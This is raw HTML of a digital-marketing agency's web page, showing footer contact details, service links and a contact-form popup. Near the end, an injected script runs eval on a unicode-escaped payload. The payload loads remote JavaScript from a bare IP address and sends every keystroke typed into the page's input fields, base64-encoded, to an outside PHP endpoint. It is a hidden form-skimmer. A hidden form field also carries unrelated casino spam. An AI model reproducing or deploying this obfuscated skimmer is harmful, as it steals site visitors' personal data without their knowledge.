.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-medium">Contact Info</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2e8c33b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e8c33b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mail%20to-%20digiviewtech11@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">U10/9, Sector 24, DLF Phase III, 122010, Gurugram, Haryana, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C-17, Savitri Sadan, Vinay Nagar Sector- 4, 474008, Gwalior, Madhya Pradesh, India</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab71d9" data-id="1ab71d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d424cee elementor-widget elementor-widget-heading" data-id="d424cee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Our Popular Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-caf4ea2 elementor-widget elementor-widget-heading" data-id="caf4ea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/branding/">Branding</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9441b30 elementor-widget elementor-widget-heading" data-id="9441b30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/web-development-2/">Web Development</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac6c07e elementor-widget elementor-widget-heading" data-id="ac6c07e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/digital-marketing-2/">SEO</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461fa08 elementor-widget elementor-widget-heading" data-id="461fa08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/inbound-marketing/">Social Media Marketing</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12dacfd elementor-widget elementor-widget-heading" data-id="12dacfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/paid-aids/">Paid Aids</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aec996" data-id="7aec996" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51f9086 elementor-widget elementor-widget-heading" data-id="51f9086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Quik Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12c78f5 elementor-widget elementor-widget-heading" data-id="12c78f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/about-2/">About Us</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b05b46 elementor-widget elementor-widget-heading" data-id="7b05b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Career</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e743a54 elementor-widget elementor-widget-heading" data-id="e743a54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Terms of Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-76b0371 elementor-widget elementor-widget-heading" data-id="76b0371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Refund Policy</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f866f elementor-widget elementor-widget-heading" data-id="e4f866f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Privacy Policy
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad26d3f elementor-widget elementor-widget-heading" data-id="ad26d3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/contact-2/">Contact Us</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-66a1ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="66a1ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b08dfc9 elementor-widget elementor-widget-text-editor" data-id="b08dfc9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2018-2023 Digi View | Digital Marketing Agency | Digital Marketing Comapany </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90d6f08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="90d6f08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ff88cf" data-id="5ff88cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a4685a wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="1a4685a" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{"animation":"fade","animationOffset":0,"animationDuration":200,"fixed":"fixed","scrolAnim":800}'><span class="wpr-stt-icon"><i class="fas fa-chevron-up"></i></span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34d6e21 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="34d6e21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e30581" data-id="1e30581" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef71f18 wpr-pc-btn-align-fixed wpr-pc-btn-align-fixed-right wpr-pc-btn-icon-right elementor-widget elementor-widget-wpr-phone-call" data-id="ef71f18" data-element_type="widget" data-widget_type="wpr-phone-call.default">
				<div class="elementor-widget-container">
			<div class="wpr-pc-wrapper"><a href="tel:123456789" class="wpr-pc-btn"><div class="wpr-pc-content"><span class="wpr-pc-btn-icon"><i class="fas fa-phone"></i></span></div></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script id="o5nEK9">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u007d\u0029\u0029\u003b\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0053\u0074\u0072\u0069\u006e\u0067\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0020\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u006f\u0066\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u005b\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u002c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u005d\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003d\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u004e\u0061\u006d\u0065\u0020\u003d\u003d\u003d\u0020\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0056\u0061\u006c\u0075\u0065\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u007d\u000a\u0020\u0020\u0020\u0020");</script>		<div data-elementor-type="popup" data-elementor-id="2607" class="elementor elementor-2607 elementor-location-popup" data-elementor-settings="{&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4aef544 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="4aef544" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa053b6" data-id="aa053b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-3895fb4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="3895fb4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-69d3248" data-id="69d3248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-caf18e0 elementor-widget elementor-widget-heading" data-id="caf18e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Let's have a conversation about how digital marketing may help your company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dd9f649 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="dd9f649" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2607"/>
			<input type="hidden" name="form_id" value="dd9f649"/>
			<input type="hidden" name="referer_title" value="Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi H โรงเรียนวัดศรีคงคาราม - Digital Agency" />

							<input type="hidden" name="queried_id" value="3541"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Full Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_ebf8207 elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_ebf8207" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_ebf8207]" id="form-field-field_ebf8207" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mail I&#039;d" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_e4e784e elementor-col-100">
												<label for="form-field-field_e4e784e" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_e4e784e-0" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_e4e784e-1" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_e4e784e-2" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_e4e784e-3" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_e4e784e-4" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_e4e784e-5" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_e4e784e-6" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_e4e784e-7" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_e4e784e-8" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_e4e784e-9" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_e4e784e-10" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_e4e784e-11" name="form_fields[field_e4e784e][]"> <label for="form-field-field_e4e784e-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-caa9812" data-id="caa9812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
